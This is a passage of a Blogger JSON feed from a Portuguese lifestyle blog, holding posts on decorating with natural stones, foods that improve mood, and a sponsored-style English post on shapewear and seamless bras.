Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1068"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5118327211604084705"},"published":{"$t":"2025-10-27T10:00:00.001-03:00"},"updated":{"$t":"2025-10-30T17:48:40.011-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Como Usar Pedras Naturais na Decoração"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Como%20Usar%20Pedras%20Naturais%20na%20Decora%C3%A7%C3%A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Usar Pedras Naturais na Decoração\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Como%20Usar%20Pedras%20Naturais%20na%20Decora%C3%A7%C3%A3o.jpg\" title=\"Como Usar Pedras Naturais na Decoração\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de casa e decoração?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EComo Usar Pedras Naturais na Decoração da Sua Casa\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EAs pedras naturais, sejam preciosas, semipreciosas ou simplesmente rústicas, vêm ganhando espaço na decoração moderna. Elas unem o charme da natureza com o toque sofisticado que transforma qualquer ambiente. Além da beleza, essas peças trazem energia e personalidade, tornando o espaço mais acolhedor e autêntico.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor que usar pedras na decoração?\u003C\/h3\u003EAs pedras naturais são versáteis e atemporais. Elas combinam bem com estilos de decoração variados, do rústico e boho ao moderno e minimalista. Em ambientes mais clássicos, como uma sala de estar elegante, uma drusa de ametista ou uma torre de \u003Ca href=\"https:\/\/www.lpminerais.com.br\/pedras-brutas\/pedras-em-brutoquilo-atacado\/quartzo-ou-cristal-branco-in-natura-brutoquilo?variant_id=4235\" target=\"_blank\"\u003Epedra quartzo\u003C\/a\u003E cria um ponto de destaque cheio de elegância. Já em casas com pegada natural, as pedras brutas, como a calcita laranja ou o quartzo leitoso, harmonizam perfeitamente com madeira, plantas e fibras naturais. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EOnde e como usar pedras na decoração\u003C\/h3\u003EVocê pode usar pedras em diversos ambientes: \u003Cbr \/\u003E\u003Cbr \/\u003ENa \u003Cb\u003Esala de estar\u003C\/b\u003E, sobre mesas de centro, aparadores ou prateleiras, elas se tornam esculturas naturais que chamam atenção. \u003Cbr \/\u003E\u003Cbr \/\u003ENo \u003Cb\u003Equarto\u003C\/b\u003E, sobre o criado-mudo ou penteadeira, criam uma atmosfera de tranquilidade. \u003Cbr \/\u003E\u003Cbr \/\u003ENo \u003Cb\u003Ehome office\u003C\/b\u003E, pedras como ametista e citrino ajudam a transmitir concentração e boas vibrações. \u003Cbr \/\u003E\u003Cbr \/\u003ENo \u003Cb\u003Ebanheiro\u003C\/b\u003E, uma pedra polida ou uma geode pequena dá um toque de spa e sofisticação. \u003Cbr \/\u003E\u003Cbr \/\u003EPedras grandes, como geodos e drusas, ficam lindas como peças centrais; já as lapidadas ou esculpidas, como animais e torres, são ideais para quem prefere uma decoração mais organizada e refinada. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETendência e combinações\u003C\/h3\u003EO uso de pedras naturais na decoração é uma tendência que veio com o crescimento do conceito wellness, que valoriza o equilíbrio entre estética, energia e bem-estar. Além disso, elas combinam facilmente com elementos metálicos (como dourado e cobre), superfícies de mármore, madeiras claras e plantas ornamentais. Essa mistura cria ambientes sofisticados, com personalidade e conexão com a natureza. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAs pedras mais usadas na decoração\u003C\/h3\u003EEntre as mais populares estão: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAmetista\u003C\/b\u003E, símbolo de tranquilidade e espiritualidade; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EQuartzo branco\u003C\/b\u003E, versátil e elegante; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitrino\u003C\/b\u003E, que transmite energia positiva e prosperidade; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECalcita laranja\u003C\/b\u003E, que aquece o ambiente com seu tom terroso; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESodalita e ágata\u003C\/b\u003E, perfeitas para detalhes coloridos e modernos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EIncorporar pedras naturais na decoração é mais do que seguir uma tendência, é trazer um pedacinho da natureza para dentro de casa. Escolha as que mais refletem sua personalidade e combine com materiais que valorizem sua cor e textura. O resultado será um ambiente cheio de estilo, harmonia e boas energias.\u003Cbr \/\u003E\u003Cbr \/\u003EGostou da dica? Como você usaria pedra natural na sua casa? Conta aí nos comentários.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5118327211604084705\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/como-usar-pedras-naturais-na-decoracao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5118327211604084705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5118327211604084705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/como-usar-pedras-naturais-na-decoracao.html","title":"Como Usar Pedras Naturais na Decoração"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Como%20Usar%20Pedras%20Naturais%20na%20Decora%C3%A7%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3029609394855838508"},"published":{"$t":"2025-10-20T10:00:00.003-03:00"},"updated":{"$t":"2025-10-29T22:47:37.689-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Alimentos Que Melhoram o Humor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEifbLzLtzcxWYgINda6zFj7nwP1YXtjkBE2vGS05Di73mTAko7Te6N1hiv2N71kcYkHVkJYAFyu-R-91SeR7qDuLPDCW6mIu6eA8EL7KBK67TvpSXGCJxaOlN_sTau2fGFN1mg78RLzNhOh7VDxLkVQmFrQuldYlJk6h_B9FPy8gnneViyTED0e1xLy0\/s600\/Alimentos%20que%20Fazem%20Bem%20para%20as%20Emo%C3%A7%C3%B5es%20e%20Melhoram%20o%20Humor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alimentos que Fazem Bem para as Emoções e Melhoram o Humor\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEifbLzLtzcxWYgINda6zFj7nwP1YXtjkBE2vGS05Di73mTAko7Te6N1hiv2N71kcYkHVkJYAFyu-R-91SeR7qDuLPDCW6mIu6eA8EL7KBK67TvpSXGCJxaOlN_sTau2fGFN1mg78RLzNhOh7VDxLkVQmFrQuldYlJk6h_B9FPy8gnneViyTED0e1xLy0\/s16000\/Alimentos%20que%20Fazem%20Bem%20para%20as%20Emo%C3%A7%C3%B5es%20e%20Melhoram%20o%20Humor.jpg\" title=\"Alimentos que Fazem Bem para as Emoções e Melhoram o Humor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de bem-estar?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EAlimentos Que Fazem Bem para as Emoções e Melhoram o Humor\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EVocê sabia que o que colocamos no prato pode influenciar diretamente o nosso humor? Pois é! A alimentação não afeta só o corpo, mas também as emoções. Aquela sensação de cansaço, irritabilidade ou desânimo que aparece ocasionalmente pode ter muito a ver com o que comemos (ou deixamos de comer).\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPor isso, investir em uma alimentação equilibrada e rica em nutrientes é uma das formas mais simples e naturais de cuidar do corpo e da mente. Além de fortalecer o sistema imunológico, aumentar a energia e contribuir para o bem-estar geral, certos alimentos estimulam a produção de hormônios ligados à felicidade e ao relaxamento, como a serotonina e a dopamina.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EVamos descobrir quais são esses alimentos que ajudam a melhorar o humor e manter as emoções em equilíbrio?\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E🍊 Laranja: energia e vitalidade\u003C\/h3\u003ERica em vitamina C, a laranja é uma aliada poderosa para o sistema imunológico e para o combate ao estresse. Essa vitamina tem ação antioxidante, ajudando a reduzir os efeitos dos radicais livres, e também é importante na síntese do colágeno, contribuindo para a pele e músculos.\u003Cbr \/\u003E Além disso, a vitamina C ajuda a diminuir o cansaço e melhora o rendimento físico, o que naturalmente reflete em mais disposição e bom humor no dia a dia. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🌽 Milho: relaxamento e leveza\u003C\/h3\u003EO milho é uma fonte natural de magnésio, mineral que ajuda no relaxamento muscular e na regulação dos níveis de cortisol: o famoso hormônio do estresse.\u003Cbr \/\u003E Consumir alimentos ricos em magnésio é essencial para quem leva uma rotina corrida, pois ele ajuda o corpo a lidar melhor com a tensão e favorece o equilíbrio emocional. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🍫 Chocolate: o clássico do bem-estar\u003C\/h3\u003EDifícil encontrar alguém que não associe o chocolate a uma sensação instantânea de felicidade, né?\u003Cbr \/\u003E E tem motivo para isso! O chocolate, especialmente o amargo ou meio amargo, contém o aminoácido triptofano, responsável por estimular a produção de serotonina, o neurotransmissor que nos faz sentir bem e mais tranquilos.\u003Cbr \/\u003E Mas atenção: consuma com moderação e prefira versões com alto teor de cacau (acima de 70%), que oferecem mais benefícios e menos açúcar. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🐟 Peixes: nutrição para corpo e mente\u003C\/h3\u003EOs peixes, principalmente os de águas frias como salmão, sardinha e atum, são ricos em ômega 3, uma gordura boa que atua na saúde do cérebro e ajuda a equilibrar o humor.\u003Cbr \/\u003E Esse nutriente também melhora a memória, a concentração e ainda possui efeito anti-inflamatório. Além disso, os peixes fornecem vitaminas do complexo B (B2, B6 e B12), fundamentais para a produção de energia e o bom funcionamento do sistema nervoso. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E🍌 Banana: felicidade em forma de fruta\u003C\/h3\u003EA banana é quase sinônimo de bom humor! Ela é rica em carboidratos saudáveis, que auxiliam na absorção do triptofano (a matéria-prima da serotonina).\u003Cbr \/\u003E Além disso, contém vitamina B6, essencial para a função cerebral e a transmissão dos impulsos nervosos, e minerais como potássio, magnésio e fósforo, que auxiliam na disposição e no desempenho físico.\u003Cbr \/\u003E Ideal para o lanche da tarde ou antes dos exercícios, a banana é prática e naturalmente reconfortante. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E💊 Suplementos que ajudam no bem-estar emocional\u003C\/h3\u003EMesmo com uma alimentação equilibrada, pode ser que o corpo precise de uma ajudinha extra, e é aí que entram os suplementos. Com orientação médica ou nutricional, é possível incluir opções que fornecem os mesmos nutrientes desses alimentos de forma concentrada. \u003Cbr \/\u003E\u003Cbr \/\u003ESuplementos como o \u003Ca href=\"https:\/\/www.barbozaomanipulacao.com.br\/magnesio-quelato-450mg\" target=\"_blank\"\u003Emagnésio quelato\u003C\/a\u003E, por exemplo, são ótimos para reduzir o estresse e melhorar a qualidade do sono. Já as vitaminas do complexo B ajudam na disposição e na saúde mental, enquanto a vitamina C contribui para a imunidade e energia. Outros nutrientes, como o ômega 3 e o selênio, também podem ser indicados para quem busca equilíbrio emocional e mais vitalidade no dia a dia. \u003Cbr \/\u003E\u003Cbr \/\u003EO importante é lembrar que cada organismo tem necessidades diferentes, e o acompanhamento de um profissional garante o uso correto e seguro dos suplementos, sempre como complemento, e não substituto, de uma boa alimentação. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EA importância da variedade no prato\u003C\/h3\u003EOutro segredo para uma alimentação que melhora o humor é apostar na variedade de alimentos naturais. Incluir hortaliças, frutas, grãos integrais e proteínas magras no cardápio é essencial para garantir um bom funcionamento do organismo e, consequentemente, um equilíbrio emocional.\u003Cbr \/\u003E Quando o corpo está nutrido, a mente responde melhor: com mais foco, leveza e disposição para enfrentar a rotina. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEquilíbrio é a chave \u003C\/h3\u003EVale lembrar que nenhum alimento isolado faz milagres. O segredo está em manter uma dieta equilibrada e colorida, aliada a bons hábitos como sono de qualidade, atividade física e hidratação adequada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ECuidar da alimentação é também cuidar das emoções, e o bem-estar começa no prato!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EE você, já percebeu como a comida influencia o seu humor? Gostou das dicas? Qual alimento te deixa feliz? Conta aqui nos comentários quais alimentos te deixam de bem com a vida!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3029609394855838508\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/alimentos-que-melhoram-o-humor.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3029609394855838508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3029609394855838508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/alimentos-que-melhoram-o-humor.html","title":"Alimentos Que Melhoram o Humor"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEifbLzLtzcxWYgINda6zFj7nwP1YXtjkBE2vGS05Di73mTAko7Te6N1hiv2N71kcYkHVkJYAFyu-R-91SeR7qDuLPDCW6mIu6eA8EL7KBK67TvpSXGCJxaOlN_sTau2fGFN1mg78RLzNhOh7VDxLkVQmFrQuldYlJk6h_B9FPy8gnneViyTED0e1xLy0\/s72-c\/Alimentos%20que%20Fazem%20Bem%20para%20as%20Emo%C3%A7%C3%B5es%20e%20Melhoram%20o%20Humor.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1799204426199270342"},"published":{"$t":"2025-10-20T10:00:00.001-03:00"},"updated":{"$t":"2025-10-20T10:58:34.870-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modeladores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"The Power of Shapewear and Seamless Bras – Comfort, Style, and Confidence"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA7EGz4G3EAeG_b8jyIsHJ0T2atxQfuQZi8Dxq614Xz0YvPtjR-bv3rxYopJiIPjdd-wlD8btAxs9vb0jee4ScSt1elsxG7l3pZr7ep6b_PfMsB4X1qcxmN_f9cG8vM_DvUvj0vis67jXA3DT1s_AHywccJtzNjqBy3vLMNiFAvI4SS5OepLze6Kuy4xY\/s600\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Power of Shapewear and Seamless Bras\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA7EGz4G3EAeG_b8jyIsHJ0T2atxQfuQZi8Dxq614Xz0YvPtjR-bv3rxYopJiIPjdd-wlD8btAxs9vb0jee4ScSt1elsxG7l3pZr7ep6b_PfMsB4X1qcxmN_f9cG8vM_DvUvj0vis67jXA3DT1s_AHywccJtzNjqBy3vLMNiFAvI4SS5OepLze6Kuy4xY\/s16000\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras.jpg\" title=\"The Power of Shapewear and Seamless Bras\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHey everyone, let’s talk fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EThe Power of Shapewear and Seamless Bras – Comfort, Style, and Confidence\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf there’s one trend that’s here to stay in the world of lingerie, it’s combining comfort, elegance, and self-esteem in a single piece. That’s exactly what shapewear and seamless bras offer: that extra touch of confidence in your look, without giving up lightness or freedom of movement.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf you haven’t discovered Shapellx yet, get ready to fall in love — this brand has become a favorite among women who seek real beauty and everyday well-being.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Revolution of Shapewear Bodies \u003C\/h3\u003E\u003Ca href=\"https:\/\/www.shapellx.com\/collections\/bodysuits\" target=\"_blank\"\u003EShapewear bodysuits\u003C\/a\u003E is no longer that stiff, uncomfortable piece hidden in your grandma’s drawer. Today, it’s a symbol of textile technology, smart design, and a lot of style. \u003Cbr \/\u003E\u003Cbr \/\u003EThese pieces help enhance your curves, offer support, and shape your silhouette naturally — all without squeezing too tight. \u003Cbr \/\u003E\u003Cbr \/\u003EA good body shaper is made with breathable, stretchy, and lightweight fabrics that hug your body comfortably.\u003Cbr \/\u003E At Shapellx, the designs combine smart compression with soft finishes, so you feel good all day long — whether at work, on a special date, or just relaxing at home.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2K3mUcCEGkKyHbcGlPgW0OQIPG115VeW8EBBHpLCxivaxwO3jbqr8S-UCr-anFS2DWjWvDp1cHndYQods7Gtis4iQnlID230-zoXUM9hVsKPXXjeVSqnqjrp9S1hQRGp_R6eW0unMALGfIY-J9wCcfTBtqjX8SqS7Z_NXODgwSZljDqVjBPsPAieQ86M\/s850\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Power of Shapewear and Seamless Bras\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2K3mUcCEGkKyHbcGlPgW0OQIPG115VeW8EBBHpLCxivaxwO3jbqr8S-UCr-anFS2DWjWvDp1cHndYQods7Gtis4iQnlID230-zoXUM9hVsKPXXjeVSqnqjrp9S1hQRGp_R6eW0unMALGfIY-J9wCcfTBtqjX8SqS7Z_NXODgwSZljDqVjBPsPAieQ86M\/s16000\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(1).jpg\" title=\"The Best Shapewear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBenefits That Go Beyond Appearance\u003C\/h3\u003EMany women look for shapewear to “smooth out” certain areas, but the real magic lies in how it makes you feel.\u003Cbr \/\u003E Wearing a piece that enhances your figure and improves posture makes you feel more confident, aligned, and powerful. \u003Cbr \/\u003E\u003Cbr \/\u003EHere are some real benefits of a quality shapewear: \u003Cbr \/\u003E\u003Cbr \/\u003EImproves posture: the firm fabric helps align your torso and supports your back.\u003Cbr \/\u003ENatural shaping: gently defines your waist, hips, and tummy.\u003Cbr \/\u003EHides clothing lines: perfect under dresses, fitted tops, or light fabrics.\u003Cbr \/\u003EThermal comfort: many Shapellx models are made from breathable, quick-drying materials.\u003Cbr \/\u003EBoosts self-esteem: when you feel good on the inside, it shows on the outside. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Best Shapewear is the One That Respects You\u003C\/h3\u003EFinding the \u003Ca href=\"https:\/\/www.shapellx.com\/collections\/shapewear\" target=\"_blank\"\u003Ebest shapewear \u003C\/a\u003Eisn’t just about looks — it’s about comfort and body respect.\u003Cbr \/\u003E Choose according to your lifestyle, clothing style, and preferred compression level. \u003Cbr \/\u003E\u003Cbr \/\u003EAt Shapellx, there are options for every need: \u003Cbr \/\u003E\u003Cbr \/\u003EFull-body shapers: ideal for special events and fitted outfits.\u003Cbr \/\u003EWaist and thigh shapers: perfect for everyday wear.\u003Cbr \/\u003EBodysuits with cups and adjustable straps: provide extra support and lift.\u003Cbr \/\u003EThe brand’s secret lies in blending gentle compression technology with modern design — making shapewear something enjoyable to wear, not a sacrifice. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESeamless Bras: The New Comfort Favorite\u003C\/h3\u003EIf there’s one lingerie piece that completely changed how women dress, it’s the \u003Ca href=\"https:\/\/www.shapellx.com\/collections\/bra-underwear\" target=\"_blank\"\u003Eseamless bra\u003C\/a\u003E.\u003Cbr \/\u003E It’s the kind of piece you put on and forget you’re even wearing — no exaggeration! \u003Cbr \/\u003E\u003Cbr \/\u003EMade with elastic, breathable fabrics, it eliminates those unwanted marks under your clothes and still provides real support, even without underwires. \u003Cbr \/\u003E\u003Cbr \/\u003EShapellx invests heavily in high-tech materials like elastic nylon and durable microfibers that adapt to your body and keep everything in place with ease.\u003Cbr \/\u003E It’s the perfect choice for anyone who wants a natural, comfortable look — whether for work, workouts, or just lounging at home.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizEYZdXDzUTWRuNsEZ8q_nhQsKlW7nUwX2uMpOC1mVasOd0qEMHP5aR4YRxFAfeM8wlqIyaaHXFQfyQlYUZtn8HbchK_pBRQm8g-xchIMjzfAOVk5pbzQ3G0ba8weuohI42z2wHjThrRyMZh9RMfby5nmzpyGkoaZG-J64xyUgAooFQC-7ECzrkowAgxQ\/s850\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Power of Shapewear and Seamless Bras\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" 